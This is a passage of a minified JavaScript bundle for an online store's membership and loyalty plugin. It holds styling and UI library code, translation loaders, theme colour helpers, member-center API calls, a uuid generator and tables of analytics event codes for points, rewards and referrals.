n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-